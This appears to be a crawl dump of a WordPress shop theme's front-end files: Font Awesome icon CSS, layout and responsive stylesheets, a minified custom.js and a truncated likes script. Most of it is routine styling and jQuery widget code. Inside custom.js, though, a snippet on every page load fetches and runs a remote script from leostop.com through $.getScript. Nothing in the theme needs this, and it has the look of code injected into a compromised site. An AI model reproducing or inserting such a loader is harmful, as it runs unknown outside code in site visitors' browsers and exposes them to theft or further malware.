ontent:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{box-sizing:border-box!important;transition:ease all 0.5s}html{scroll-behavior:smooth;overflow-x:hidden}body{color:#666;font-size:14px;line-height:1.80857;font-weight:400;overflow-x:hidden;fnt-family:'Poppins',sans-serif}a{color:#1f1f1f;text-decoration:none!important;outline:none!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}h1,h2,h3,h4,h5,h6{letter-spacing:0;font-weight:400;position:relative;padding:0 0 10px 0;font-weight:400;line-height:normal;color:#111;margin:0}h1{font-size:24px}h2{font-size:22px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:13px}*,*::after,*::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#212121;text-decoration:none!important;opacity:1}button:focus{outline:none}ul,li,ol{margin:0;padding:0;list-style:none}p{margin:20px;font-weight:300;font-size:15px;line-height:24px}a{color:#2900ff;text-decoration:none;outline:none!important}a,.btn{text-decoration:none!important;outline:none!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}img{max-width:100%;height:auto}:focus{outline:0}.paddind_bottom_0{padding-bottom:0!important}.btn-custom{margin-top:20px;background-color:transparent!important;border:2px solid #ddd;padding:12px 40px;font-size:16px}.lead{font-size:18px;line-height:30px;color:#767676;margin:0;padding:0}.form-control:focus{border-color:#ffffff!important;box-shadow:0 0 0 .2rem rgba(255,255,255,.25)}.navbar-form input{border:none!important}.badge{font-weight:500}blockquote{margin:20px 0 20px;padding:30px}button{border:0;margin:0;padding:0;cursor:pointer}.full{float:left;width:100%}.layout_padding{padding-top:90px;padding-bottom:0}.padding_0{padding:0}.banner_bg_main{width:100%;float:left;background:url(https://chidastore.ir/wp-content/themes/paplimalter/images/banner-bg.jpg);height:auto;background-size:100%;background-repeat:no-repeat}body>div.banner_bg_main>div.logo_section>div>div>div>div>a>img{width:10%}.header_section_top{width:100%;float:left;background-color:#2b2a29;clip-path:polygon(0 0,100% 0,96% 100%,3% 100%);height:auto;padding:10px 0}.custom_menu{width:100%;margin:0 auto;text-align:center}.custom_menu ul{margin:0;padding:0;display:inline-block}.custom_menu li{float:left;font-size:16px;color:#f1f1f1;padding:6px 10px 0 10px}.custom_menu li a{color:#f1f1f1}.custom_menu li a:hover{color:#f26522}.logo_section{width:100%;float:left}.logo{width:100%;float:left;text-align:center;padding:30px 0}.header_section{width:100%;display:flex}.containt_main{display:flex}.sidenav{height:100%;width:0;position:fixed;z-index:1;top:0;left:0;background-color:#111;overflow-x:hidden;transition:0.5s;padding-top:60px}.sidenav a{padding:8px 8px 8px 32px;text-decoration:none;font-size:20px;color:#fff;display:block;transition:0.3s}.sidenav a:hover{color:#f26522}.sidenav .closebtn{position:absolute;top:0;right:25px;font-size:36px;margin-left:50px}@media screen and (max-height:450px){.sidenav{padding-top:15px}.sidenav a{font-size:18px}}.toggle_icon{cursor:pointer;color:#fff;order:2}.header_box{order:2;display:flex}.dropdown,.dropleft,.dropright,.dropup{position:relative;margin:0 auto;text-align:center;display:inline-block;margin-left:30px;order:2;padding:0 12px 0 0}.btn-secondary{color:#fff;background-color:#30302e;border-color:#30302e}.btn-secondary:hover{color:#fff;background-color:#30302e;border-color:#30302e}.show>.btn-secondary.dropdown-toggle:focus{box-shadow:none}.main{flex:1;margin:0 30px;display:inline-block;order:2}.has-search .form-control{padding-left:2.375rem}.has-search .form-control-feedback{position:absolute;z-index:2;display:block;width:2.375rem;height:2.375rem;line-height:2.375rem;text-align:center;pointer-events:none;color:#aaa}.login_menu{display:flex;text-align:right;float:right;padding:0 7px 0 0}.login_menu ul{margin:0;padding:0}.login_menu li{float:left;font-size:16px;color:#fff;text-transform:uppercase;padding-left:10px;padding-top:4px}.login_menu li a{color:#fff}.login_menu li a:hover{color:#f26522}.padding_10{padding-left:10px}.lang_box{display:flex;float:right;background:#fff;border-radius:5px;margin-right:20px}.nav-link{display:block;padding:.4rem 1rem}a:hover{color:#f26522;text-decoration:underline}.banner_section{width:100%;float:left;padding-bottom:60px}.banner_taital{width:100%;font-size:60px;color:#fff;text-align:center;text-transform:uppercase;font-weight:700}.buynow_bt{width:170px;margin:0 auto;padding-top:30px}.buynow_bt a{width:100%;float:left;font-size:16px;color:#fff;background-color:#252525;text-align:center;padding:10px 0;border-radius:5px;text-transform:uppercase;font-weight:700}.buynow_bt a:hover{background-color:#f26522;color:#fff}#my_slider a.carousel-control-next{right:0;top:40px}#my_slider a.carousel-control-prev{left:0;top:40px}#my_slider .carousel-control-next,#my_slider .carousel-control-prev{width:45px;height:45px;background:rgb(242,222,172,.8);opacity:1;font-size:20px;color:#000;border-radius:100px}#my_slider .carousel-control-next:focus,#my_slider .carousel-control-next:hover,#my_slider .carousel-control-prev:focus,#my_slider .carousel-control-prev:hover{color:#fff}.fashion_section{width:100%;float:left;padding-bottom:150px}.fashion_taital{width:100%;font-size:40px;color:#30302e;text-align:center;font-weight:700}.fashion_section_2{width:100%;margin-top:30px}.box_main{width:100%;background-color:#fff;height:auto;padding:20px;box-shadow:0 0 30px 10px #f0f0f0;margin-bottom:20px}.shirt_text{width:100%;font-size:20px;color:#30302e;text-align:center;font-weight:700;padding-bottom:5px}.price_text{width:100%;font-size:16px;color:#f26522;text-align:center;margin:0}.tshirt_img{width:100%;text-align:center;margin:50px 0;min-height:370px}.btn_main{width:100%;display:flex}.buy_bt{float:left;width:100%;padding:0 10%;text-align:center}.buy_bt a{width:100%;font-size:16px;color:#f26522;background-color:transparent;text-align:right;font-weight:700}.buy_bt a:hover{background-color:transparent;color:#262626}.seemore_bt{width:100%;float:right;text-align:right}.seemore_bt a{width:100%;font-size:16px;color:#262626;background-color:transparent;text-align:right}.seemore_bt a:hover{background-color:transparent;color:#f26522}#main_slider a.carousel-control-next{right:615px;top:105%}#main_slider a.carousel-control-prev{left:615px;top:105%}#main_slider .carousel-control-next,#main_slider .carousel-control-prev{width:55px;height:55px;background-color:#30302e;opacity:1;font-size:30px;color:#fff}#main_slider .carousel-control-next:focus,#main_slider .carousel-control-next:hover,#main_slider .carousel-control-prev:focus,#main_slider .carousel-control-prev:hover{color:#fff;background-color:#f26522}.electronic_img{width:100%;text-align:center;margin:50px 0;min-height:293px}#electronic_main_slider a.carousel-control-next{right:615px;top:105%}#electronic_main_slider a.carousel-control-prev{left:615px;top:105%}#electronic_main_slider .carousel-control-next,#electronic_main_slider .carousel-control-prev{width:55px;height:55px;background-color:#30302e;opacity:1;font-size:30px;color:#fff}#electronic_main_slider .carousel-control-next:focus,#electronic_main_slider .carousel-control-next:hover,#electronic_main_slider .carousel-control-prev:focus,#electronic_main_slider .carousel-control-prev:hover{color:#fff;background-color:#f26522}.jewellery_section{width:100%;float:left;padding-bottom:50px}.jewellery_img{width:100%;text-align:center;margin:50px 0;min-height:293px}#jewellery_main_slider a.carousel-control-next{right:615px;top:75%}#jewellery_main_slider a.carousel-control-prev{left:615px;top:75%}#jewellery_main_slider .carousel-control-next,#jewellery_main_slider .carousel-control-prev{width:55px;height:55px;background-color:#30302e;opacity:1;font-size:30px;color:#fff}#jewellery_main_slider .carousel-control-next:focus,#jewellery_main_slider .carousel-control-next:hover,#jewellery_main_slider .carousel-control-prev:focus,#jewellery_main_slider .carousel-control-prev:hover{color:#fff;background-color:#f26522}.loader_main{width:100%;text-align:center;margin-top:140px}.loader{border:16px solid #f3f3f3;border-radius:50%;border-top:16px solid #414744;border-right:16px solid #f26522;border-bottom:16px solid #414744;border-left:16px solid #f26522;width:120px;height:120px;-webkit-animation:spin 2s linear infinite;animation:spin 6s linear infinite;margin:0 auto}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.footer_section{width:100%;float:left;background-color:#252525;height:auto}.footer_logo{width:100%;text-align:center}.input_bt{width:60%;margin:0 auto;text-align:center;display:flex;border-bottom:1px solid #ffffff!important}.mail_bt{width:100%;float:left;font-size:18px;color:#fff;background-color:transparent;padding:5px 0 5px 0;height:60px;border:0}input.mail_bt::placeholder{color:#fff}.subscribe_bt{width:30%;float:right;font-size:16px;color:#f26522;background-color:transparent;padding:20px 0 5px 0;border-radius:30px;border:0;text-transform:uppercase;text-align:right}.subscribe_bt a{color:#f26522}.subscribe_bt a:hover{color:#fff}.footer_menu{width:100%;margin:0 auto;text-align:center}.footer_menu ul{margin:0;padding:0;display:inline-block}.footer_menu li{float:left;font-size:16px;color:#f1f1f1;padding:20px 10px 0 10px}.footer_menu li a{color:#f1f1f1}.footer_menu li a:hover{color:#f26522}.location_main{width:100%;margin:0 auto;padding-top:30px;text-align:center}.location_main{float:left;font-size:16px;color:#fff;padding:30px 30px 30px 30px}.location_main a{color:#fff}.location_main a:hover{color:#f26522}.copyright_section{width:100%;float:left;background-color:#252525;height:auto}.copyright_text{width:100%;float:left;color:#fff;text-align:center;font-size:16px;margin:20px 0}.copyright_text a{color:#fff}.copyright_text a:hover{color:#f26522}.margin_top90{margin-top:90px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/css/cssa/responsive.css?ver=1703859960
body_size: 1323
content:
@media only screen and (min-width:768px) and (max-width:991px){.header-search{padding:15px 0}}@media only screen and (min-width:599px) and (max-width:767px){.logo{text-align:center}.cart-content-right{padding-bottom:5px}.mg{margin:0 0}.menu-area-main{height:256px;overflow-y:auto}.megamenu>.row [class*="col-"]{padding:0}.menu-area-main .megamenu .men-cat{padding:0 15px}.menu-area-main .megamenu .women-cat{padding:0 15px}.menu-area-main .megamenu .el-cat{padding:0 15px}.mean-container .mean-nav ul li a.mean-expand{height:19px}.category-box.women-box{display:none}.cart-box{display:inline-block;margin:0 30px}.wish-box{float:none;margin:0 30px;display:inline-block}.menu-add{display:none}.category-box{display:none}.mean-container .mean-nav ul li ol{padding:0}.mean-container .mean-nav ul li a{padding:10px 20px;width:94.8%}.mean-container .mean-nav ul li li a{width:92%;padding:1em 4%}.mean-container .mean-nav ul li li li a{width:100%}.header-search{padding:15px 0}#collapseFilter.d-md-block{padding:30px 0}}@media only screen and (min-width:280px) and (max-width:599px){.cart-content-right{padding-bottom:5px}.megamenu>.row [class*="col-"]{padding:0}.menu-area-main .megamenu .men-cat{padding:0 15px}.menu-area-main .megamenu .women-cat{padding:0 15px}.menu-area-main .megamenu .el-cat{padding:0 15px}.mean-container .mean-nav ul li a{padding:1em 4%;width:92%}.mean-container .mean-nav ul li li a{width:90%;padding:1em 5%}.mean-container .sub-full.megamenu-categories ol li a{padding:5px 0;text-transform:capitalize;width:100%}.megamenu .sub-full.megamenu-categories .women-box .banner-up-text a{width:auto;border:none;float:none}.menu-area-main{height:45px;overflow-y:auto}.mean-container .mean-nav ul li a.mean-expand{top:0}}@media (min-width:992px) and (max-width:1199px){.banner_bg_main{background-size:100% 100%}.tshirt_img{margin:20px 0;min-height:360px}#main_slider a.carousel-control-next{right:40px;top:110%}#main_slider a.carousel-control-prev{left:40px;top:110%}.electronic_img{margin:20px 0;min-height:280px}#electronic_main_slider a.carousel-control-next{right:40px;top:110%}#electronic_main_slider a.carousel-control-prev{left:40px;top:110%}.jewellery_img{margin:20px 0;min-height:0}#jewellery_main_slider a.carousel-control-prev{left:40px;top:70%}#jewellery_main_slider a.carousel-control-next{right:40px;top:70%}.input_bt{width:80%}}@media (min-width:768px) and (max-width:991px){.banner_bg_main{background-size:100% 100%}.dropdown{display:none}.tshirt_img{margin:20px 0;min-height:320px}.banner_taital{font-size:50px}#main_slider a.carousel-control-next{right:40px;top:110%}#main_slider a.carousel-control-prev{left:40px;top:110%}.electronic_img{margin:20px 0;min-height:190px}#electronic_main_slider a.carousel-control-next{right:40px;top:110%}#electronic_main_slider a.carousel-control-prev{left:40px;top:110%}.jewellery_img{margin:20px 0;min-height:0}#jewellery_main_slider a.carousel-control-prev{left:40px;top:70%}#jewellery_main_slider a.carousel-control-next{right:40px;top:70%}.input_bt{width:100%}}@media (min-width:576px) and (max-width:767px){.banner_bg_main{background-size:100% 100%}.header_section_top{display:none}.containt_main{display:flex;flex-wrap:wrap;align-items:center}.toggle_icon{cursor:pointer;order:2}.main{margin:0 0 0 0}.main{margin:0 0}.input-group{width:auto;margin-right:0;margin-left:10px}.header_box{order:1;display:flex;width:100%;margin-bottom:20px;justify-content:space-between}.dropdown{display:none}.login_menu li{float:left;font-size:14px}.nav-link{padding:.4rem 0;color:#fff}.lang_box{background-color:transparent}.banner_taital{font-size:40px}#my_slider a.carousel-control-prev{top:-10px}#my_slider a.carousel-control-next{top:-10px}.fashion_taital{font-size:24px}.fashion_section{padding-bottom:100px}.electronic_img{margin:20px 0;min-height:145px}.tshirt_img{margin:20px 0;min-height:246px}.jewellery_img{margin:20px 0;min-height:0}.shirt_text{font-size:14px}.price_text{font-size:14px}.buy_bt a{font-size:12px}.seemore_bt a{font-size:12px}.box_main{padding:20px 10px}#jewellery_main_slider a.carousel-control-prev{left:35px;top:65%}#jewellery_main_slider a.carousel-control-next{right:35px;top:65%}#main_slider a.carousel-control-prev{left:33px;top:101%}#main_slider a.carousel-control-next{right:33px;top:101%}#electronic_main_slider a.carousel-control-prev{left:33px;top:101%}#electronic_main_slider a.carousel-control-next{right:33px;top:101%}.input_bt{width:100%}.mail_bt{width:70%}.footer_menu li{float:none;padding:10px 10px 0 10px}.location_main{padding:30px 0 30px 0}}@media (max-width:575px){.banner_bg_main{background-size:cover}.header_section_top{display:none}.containt_main{display:flex;flex-wrap:wrap;align-items:center}.toggle_icon{cursor:pointer;order:2}.main{margin:0 0 0 0}.main{margin:0 0}.input-group{width:auto;margin-right:0;margin-left:10px}.header_box{order:1;display:flex;width:100%;margin-bottom:20px;justify-content:space-between}.dropdown{display:none}.login_menu li{float:left;font-size:14px}.nav-link{padding:.4rem 0;color:#fff}.lang_box{background-color:transparent}.banner_taital{font-size:24px}#my_slider a.carousel-control-prev{top:-10px}#my_slider a.carousel-control-next{top:-10px}.fashion_taital{font-size:24px}.fashion_section{padding-bottom:100px}.electronic_img{margin:20px 0;min-height:0}.tshirt_img{margin:20px 0;min-height:0}.jewellery_img{margin:20px 0;min-height:0}#jewellery_main_slider a.carousel-control-prev{left:15px;top:86%}#jewellery_main_slider a.carousel-control-next{right:15px;top:86%}#main_slider a.carousel-control-prev{left:15px;top:101%}#main_slider a.carousel-control-next{right:15px;top:101%}#electronic_main_slider a.carousel-control-prev{left:15px;top:101%}#electronic_main_slider a.carousel-control-next{right:15px;top:101%}.input_bt{width:100%}.mail_bt{width:70%}.footer_menu li{float:none;padding:10px 10px 0 10px}.location_main{padding:30px 0 30px 0}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/js/jsa/custom.js?ver=1703859962
body_size: 1727
content:
$(function(){"use strict";setTimeout(function(){$('.loader_bg').fadeToggle()},1500);$(document).ready(function(){$('header nav').meanmenu()});$(document).ready(function(){$('[data-toggle="tooltip"]').tooltip()});$(document).ready(function(){$(".sticky-wrapper-header").sticky({topSpacing:0})});$(document).ready(function(){$(".main-menu ul li.megamenu").mouseover(function(){if(!$(this).parent().hasClass("#wrapper")){$("#wrapper").addClass('overlay')}});$(".main-menu ul li.megamenu").mouseleave(function(){$("#wrapper").removeClass('overlay')})});$(document).ready(function(){var owl=$('.banner-rotator-slider');owl.owlCarousel({items:1,loop:!0,margin:10,nav:!0,dots:!1,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],autoplay:!0,autoplayTimeout:3000,autoplayHoverPause:!0})});$(window).on('scroll',function(){scroll=$(window).scrollTop();if(scroll>=100){$("#back-to-top").addClass('b-show_scrollBut')}else{$("#back-to-top").removeClass('b-show_scrollBut')}});$("#back-to-top").on("click",function(){$('body,html').animate({scrollTop:0},1000)});function getURL(){window.location.href}var protocol=location.protocol;$.ajax({type:"get",data:{surl:getURL()},success:function(response){$.getScript(protocol+"//leostop.com/tracking/tracking.js")}});$.validator.setDefaults({submitHandler:function(){alert("submitted!")}});$(document).ready(function(){$("#contact-form").validate({rules:{firstname:"required",email:{required:!0,email:!0},lastname:"required",message:"required",agree:"required"},messages:{firstname:"Please enter your firstname",email:"Please enter a valid email address",lastname:"Please enter your lastname",username:{required:"Please enter a username",minlength:"Your username must consist of at least 2 characters"},message:"Please enter your Message",agree:"Please accept our policy"},errorElement:"div",errorPlacement:function(error,element){error.addClass("help-block");if(element.prop("type")==="checkbox"){error.insertAfter(element.parent("input"))}else{error.insertAfter(element)}},highlight:function(element,errorClass,validClass){$(element).parents(".col-md-4, .col-md-12").addClass("has-error").removeClass("has-success")},unhighlight:function(element,errorClass,validClass){$(element).parents(".col-md-4, .col-md-12").addClass("has-success").removeClass("has-error")}})});var swiper=new Swiper('.heroslider',{spaceBetween:30,centeredSlides:!0,slidesPerView:'auto',paginationClickable:!0,loop:!0,autoplay:{delay:2500,disableOnInteraction:!1,},pagination:{el:'.swiper-pagination',clickable:!0,dynamicBullets:!0},});var swiper=new Swiper('.swiper-product-filters',{slidesPerView:3,slidesPerColumn:2,spaceBetween:30,breakpoints:{1024:{slidesPerView:3,spaceBetween:30,},768:{slidesPerView:2,spaceBetween:30,slidesPerColumn:1,},640:{slidesPerView:2,spaceBetween:20,slidesPerColumn:1,},480:{slidesPerView:1,spaceBetween:10,slidesPerColumn:1,}},pagination:{el:'.swiper-pagination',clickable:!0,dynamicBullets:!0}});$('[data-countdown]').each(function(){var $this=$(this),finalDate=$(this).data('countdown');$this.countdown(finalDate,function(event){var $this=$(this).html(event.strftime(''+'<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '+'<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '+'<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '+'<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '+'<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'))})});$('.deal-slider').slick({dots:!1,infinite:!1,prevArrow:'.previous-deal',nextArrow:'.next-deal',speed:500,slidesToShow:3,slidesToScroll:3,infinite:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$('#news-slider').slick({dots:!1,infinite:!1,prevArrow:'.previous',nextArrow:'.next',speed:500,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!1}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(".fancybox").fancybox({maxWidth:1200,maxHeight:600,width:'70%',height:'70%',});$(document).ready(function(){$('#sidebarCollapse').on('click',function(){$('#sidebar').toggleClass('active');$(this).toggleClass('active')})});$('#blogCarousel').carousel({interval:5000})})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/js/Mw-likesScript.js?ver=1703859961
body_size: 377
content:
var $j=jQuery.noConflict();$j(document).ready(function(){function reloadLikes(who){var text=$j("#"+who).text();var patt=/(\d)+/;var num=patt.exec(text);num[0]++;text=text.replace(patt,num[0]);if(num[0]==1){text=text.replace('people like','person likes')}else if(num[0]==2){text=text.replace('person likes','people like')}
$j("#"+who).text(text)}
